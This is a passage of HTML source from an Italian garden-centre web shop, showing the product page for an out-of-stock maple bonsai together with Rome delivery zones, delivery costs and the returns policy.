.949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm7.397 3.679c0 .559.442 1.001 1.001 1.001h2.548c2.86 0 4.836-1.989 4.836-4.55v-.026c0-2.561-1.976-4.524-4.836-4.524h-2.548c-.559 0-1.001.442-1.001 1.001v7.098Zm2.002-.806v-5.486h1.547c1.625 0 2.743 1.131 2.743 2.743v.026c0 1.612-1.118 2.717-2.743 2.717h-1.547ZM148.508 43c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-4.121v-1.911h3.471c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-3.471v-1.846h4.056c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-5.044c-.559 0-1.001.442-1.001 1.001v7.098c0 .559.442 1.001 1.001 1.001h5.109Zm2.6-.91c0 .559.429.988.988.988.559 0 .988-.429.988-.988v-4.875l4.004 5.252c.273.351.559.585 1.04.585h.065c.559 0 1.001-.442 1.001-1.001V34.81c0-.559-.429-.988-.988-.988-.559 0-.988.429-.988.988v4.693l-3.861-5.07c-.273-.351-.559-.585-1.04-.585h-.208c-.559 0-1.001.442-1.001 1.001v7.241Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__opts header__opts--right">
                        
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                        
        <div class="header__cart">
            <a href="https://vivaioromagarden.it/carrello/" class="h-cart h-mini-cart header__opts--icon" title="Carrello">
                <span class="svg-data centered header__cart--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 29">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M21.8265852 28H2.17341478c-.70234896 0-1.24696107-.6130983-1.16529259-1.3111806L3.07876825 9.08033696c.06953488-.59161886.57027935-1.03708405 1.16529258-1.03708405H19.7559392c.5950132 0 1.0957577.44546519 1.1652926 1.03708405l2.070646 17.60848244C23.0735463 27.3869017 22.5289342 28 21.8265852 28Z"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M6.72043591 11.5650895V6.28254474C6.72043591 3.36507462 9.08415515 1 11.9999533 1c2.9157982 0 5.2795175 2.36507462 5.2795175 5.28254474v5.28254476"/>
                        <path fill="#72A949" d="m5.65403219 15.9295277-.7583502 7.4846557c-.05320118.5281143.36120803.9871209.89135316.9871209H17.2010223c.6318808 0 1.122825-.5509946 1.0504901-1.1790352l-.0779351-.6803383c-.073735-.6425159-.5824129-1.1449483-1.2250272-1.2107875-2.2433166-.2306706-7.3972979-1.2378702-10.28462878-5.6355549-.28653971-.4370602-.95715462-.2862371-1.00988913.2339393" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="h-mini-cart--count bubble-count">0</span>
            </a>
            <div class="sk-minicart__overlay"></div>
            <div class="sk-minicart">
                <div class="minicart__wrapper">
                    
        <div class="minicart__content">
            <div class="minicart__banner">
                <div class="minicart__headings">
                    <h2 class="minicart__headline d-none d-lg-block">Carrello</h2>
                    <p class="minicart__counting d-none d-lg-block">Il tuo carrello contiene <b>0 prodotti</b></p>
                    <p class="minicart__headline--mobile d-block d-lg-none">Articolo Aggiunto al Carrello</p>
                </div>
                <button class="minicart__close" type="button" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            
            <div class="minicart__items no-products">
                <p>Nessun prodotto nel carrello.</p>
            </div>
        </div>
                </div>
            </div>
        </div>
                    </div>
                </div>
            </div>
            
            <div class="header__categories flex-center">
                <div class="cat__swiper">
                    <div class="swiper no--select">
                        <div class="swiper-wrapper"><div class="swiper-slide"><a href="https://vivaioromagarden.it/alberi-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Alberi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede" />
                </div>
            </div><p class="cat__title text-truncate"><span>Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Frutto</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Fiorite</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Agrumi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI" />
                </div>
            </div><p class="cat__title text-truncate"><span>ULIVI</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi Smaltati</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Esterno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Interno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Grasse</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo" />
                </div>
            </div><p class="cat__title text-truncate"><span>Da Regalo</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci" />
                </div>
            </div><p class="cat__title text-truncate"><span>Terricci</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante" />
                </div>
            </div><p class="cat__title text-truncate"><span>Cura delle Piante</span></p></a></div>
</div>
                    </div>
                    <div class="swiper-button-prev swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </header>
        <!-- /HEADER -->
            <main class="sk-main__content">

    
<section class="sk-main__section">

                    
            <div class="woocommerce-notices-wrapper"></div>
    <div class="woocommerce-breadcrumb">
        <div class="woocommerce-breadcrumb__wrapper"><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it" title="Home">Home</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/shop/" title="Shop">Shop</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/product-category/bonsai-roma/" title="Bonsai">Bonsai</a><span class="delimiter"> > </span><span class="woocommerce-breadcrumb__item is--current">Bonsai di Acero</span>
        </div>
    </div><div id="product-24875" class="sk-section sk-product-single pdg-top--0x pdg-bottom--3x product type-product post-24875 status-publish first outofstock product_cat-bonsai-roma has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-type="simple">
    <div class="container-fluid container--1440px">
        <div class="row g-3">

            <div class="col-12 col-lg-7 col-xxl-8 sk-col single-product__media">
                
        <div class="single-product__gallery">
            <div class="sk-carousel single-product__thumbs">
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide">
                <div class="sk-media ratio-1" data-type="image">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/04/3-1-250x250.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-1-250x250.png" alt="bonsai acero"></picture>
                </div>
            </div>
                    </div>
                </div>
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
            <div class="sk-carousel single-product__featured">
                <div class="single-product__head product__head">
                    
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                </div>
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide swiper-slide--image">
                
                <a href="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-1.png" data-fancybox="product-gallery">
                    <div class="sk-media ratio-1" data-type="image">
                        <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/04/3-1-400x400.png.webp 480w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/04/3-1-600x600.png.webp 1280w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2023/04/3-1-800x800.png.webp 1440w" sizes="(min-width: 320px) 100vw, 100vw" type="image/webp"><img class="sk-media__image sk-lazyload swiper-lazy webpexpress-processed" loading="lazy" srcset="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-1-400x400.png 480w, https://vivaioromagarden.it/wp-content/uploads/2023/04/3-1-600x600.png 1280w, https://vivaioromagarden.it/wp-content/uploads/2023/04/3-1-800x800.png 1440w" sizes="(min-width: 320px) 100vw, 100vw" src="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-1-800x800.png" alt="bonsai acero"></picture>
                    </div>
                </a>
            </div>
                    </div>
                    <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                    <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </div>            </div>

            <div class="col-12 col-lg-5 col-xxl-4 sk-col single-product__summary">
                <div class="summary entry-summary single-product__summary--sticky">
                    <div class="single-product__summary--boxed">
                        
    <div class="single-product__headings flex-between">
        <div class="headings__box--info">
            <h2 class="single-product__title text-ellipsis">Bonsai di Acero</h2>
            <h3 class="single-product__category font-body">Bonsai</h3>
        </div>
        <div class="headings__box--price">
            <div class="single-product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>50.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;45.00.</span></div>
        </div>
    </div><div class="single-product__stock"><p class="stock out-of-stock"><b>Disponibilità:</b> Esaurito</p>
</div><div class="single-product__cart single-product__cart--out-stock flex-between">
    <button type="button" class="sk-btn sk-btn--full sk-btn--primary add-to-waitlist-js" data-product_id="24875" data-product_title="Bonsai di Acero" data-product_lang="it">
        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
        <span class="sk-btn__label">Avvisami</span>
    </button>
    
    <div class="single-product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="24875" data-product_title="Bonsai di Acero">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div></div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
</div>


    <div class="sk-section sk-section__bg--no pdg-top--0x pdg-bottom--3x">
        <div class="container-fluid container--1440px">
            <div class="row">
                <div class="col-12 sk-col">
                    <div class="sk-headings">
                        <h2 class="sk-headings__title">Maggiori informazioni</h2>
                    </div>
                    <div class="single-product__tabs sk-tabs">
                        <div class="tab__lists">
                            
        <div class="tab__nav is--active" data-nav="1">
            <h4 class="tab__title font-body">Descrizione e caratteristiche</h4>
        </div>
            <div class="tab__nav" data-nav="2">
                <h4 class="tab__title font-body">Resi e Rimborsi</h4>
            </div>
            <div class="tab__nav" data-nav="3">
                <h4 class="tab__title font-body">Consegne su Roma e Dintorni</h4>
            </div>
            <div class="tab__nav" data-nav="4">
                <h4 class="tab__title font-body">Consegna al piano</h4>
            </div>
            <div class="tab__nav" data-nav="5">
                <h4 class="tab__title font-body">Consegne Fuori Roma </h4>
            </div>
            <div class="tab__nav" data-nav="6">
                <h4 class="tab__title font-body"></h4>
            </div>
                        </div>
                        <div class="tab__panels">
                            
        <div class="tab__pane is--active" data-pane="1">
            <div class="tab__content sk-contents sk-contents--generic">
                
        <div class="tab__pane__description">
            <h4 class="tab__pane__subtitle">Descrizione</h4>
            <p>Bonsai di Acero Palmatum. Pianta a foglia caduca. Le nuove foglie appaiono in marzo di colore rosso intenso. Vaso 20cm altezza 20/30cm</p>

        </div>
            </div>
        </div>
            <div class="tab__pane" data-pane="2">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Cosa ti offriamo</p>
<p>Le consegne su Roma vengono effettuate dal nostro staff! Questo ci permette di aver un controllo più accurato delle piante, facilmente deperibili, e di offrire al cliente un veloce riscontro sul materiale ricevuto. </p>
<p>Se i prodotti ricevuti non sono idonei o non corrispondono a quello riportato su questo sito, è possibile contestare immediatamente i prodotti e ricevere assistenza in tempo reale dal nostro staff che si occupa delle consegne. </p>
<p>Ci attiveremo senza indugio per un cambio o un rimborso della cifra spesa.</p>
<p>IMPORTANTE </p>
<p>Se non si ha possibilità di contestare nell&#8217;immediato una consegna, la nostra azienda è sempre disponibile nel risolvere qualsiasi problema riscontato nella consegna.<br />
Non esistere a contattarci in qualsiasi momento! </p>

                </div>
            </div>
            <div class="tab__pane" data-pane="3">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Zone Coperte e Costi</p>
<p>La nostra attività principale si svolge con la consegna di tutti i prodotti presenti su questo sito nella zona di Roma. Questo ci permette di effettuare consegne rapide, anche in giornata, e di offrire al cliente la possibilità di scegliere il giorno e la fascia oraria in cui ricevere la merce.</p>
<p>Cap Serviti dal nostro servizio e Relativi Costi di Consegna</p>
<p>ZONA 1<br />
00166, 00165, 00167, 00168, 00164, 00163, 00152, 00151, 00149, 00148, 00136, 00135, 00153, 00184, 00137, 00139, 00187, 00186, 00199, 00198, 00197, 00196, 00195, 00193, 00192, 00191, 00189, 00154, 00146, 00145, 00144, 00143, 00138</p>
<p>COSTI ZONA 1</p>
<p>Per ordini da 0 a 30 € &#8211; Costo Consegna 8,95€<br />
Per ordini da 31 a 50 € &#8211; Costo Consegna 6,95€<br />
Per ordini superiori a 50 € &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 2<br />
00141, 00142, 00157, 00155, 00125, 00142, 00147, 00183, 00161, 00162, 00185, 00050, 00054</p>
<p>COSTI ZONA 2</p>
<p>Ordine minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 10,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 3<br />
00155, 00156, 00157, 00178, 00158, 00159, 00169, 00171, 00172,00173, 00174, 00175, 00176, 00177, 00178, 00179, 00181, 00182, 00188, 00137, 00139,00127</p>
<p>COSTI ZONA 3</p>
<p>Ordini minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 12,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 4</p>
<p>00132, 00134, 00058, 00055, 00054,00052, 00050, 00013, 00012, 00044, 00043,  00128, 00015, 0060,00123,00126,00124,00133,00131,00173,00125</p>
<p>COSTI ZONA 4</p>
<p>Ordini minimo 100€</p>
<p>Costo Consegna 30€</p>
<p><strong>CONSEGNA GRATUITA</strong></p>
<p><strong>La consegna è gratuita al piano stradale e fuori l&#8217;edificio dell&#8217;indirizzo di consegna.</strong><br />
La consegna al piano è un servizio a parte ed è sempre a pagamento.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="4">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Servizio di consegna al piano</p>
<p>Nelle zone coperte dal nostro servizio di consegna ( Roma e dintorni ), offriamo il servizio di consegna al piano dell&#8217;abitazione.<br />
Questo servizio ha una costo aggiuntivo che varia sia in base ai prodotti acquistati ed al loro peso, sia in base ai dislivelli che sono presenti al momento della consegna, tipo rampe di scale.</p>
<p>Costi del servizio</p>
<p>Per il servizio di consegna al piano verrà addebitata una somma che varia tra il 20% ed il 30% del valore dell&#8217;ordine.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="5">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>AL MOMENTO NON SPEDIAMO FUORI ROMA</p>
<p>Cosa Offriamo </p>
<p>Le zone non servite dal nostro servizio di consegna possono richiedere la spedizione tramite corriere espresso.<br />
Questo servizio ci permette di spedire i nostri prodotti anche ai clienti più distanti. In questo caso non è possibile scegliere il giorno di consegna perché il servizio è affidato completamente ad un operatore esterno.<br />
Inoltre non riusciamo a spedire piante o prodotti con dimensioni troppo grandi. Quindi con questo metodo è possibile acquistare solo parte dei prodotti presenti in catalogo.</p>
<p>I costi di spedizione variano in base al peso. Il costo minimo è 9,50€</p>
<p>Per maggiori informazioni non esitare a contattarci </p>
<p>Email &#8211; <a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
Telefono &#8211; <a href="tel:0666959200">0666959200</a></p>

                </div>
            </div>
            <div class="tab__pane" data-pane="6">
                <div class="tab__content sk-contents sk-contents--generic">
                    
                </div>
            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-ambients pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="row">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Lasciati ispirare</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        
        <div class="sk-carousel sk-carousel--space sk-carousel--generic" data-type="ambients-single-product">
            <div class="sk-carousel__swiper swiper">
                <div class="swiper-wrapper">
                    
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/buio.png" alt="buio" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:68.1481%; top:55.5556%;" data-product_id="44949"></span><span class="ambient__pin product__quick-add--modal" style="left:81.4815%; top:50.7407%;" data-product_id="30977"></span><span class="ambient__pin product__quick-add--modal" style="left:95.9259%; top:57.4074%;" data-product_id="24998"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="ambient__link flex-between" title="In casa con poca luce">
                    <h2 class="ambient__title text-ellipsis">In casa con poca luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/luce.png" alt="piante ambiente luminoso" />
            </div>
                </div>
                
            <div class="ambient__area covered">
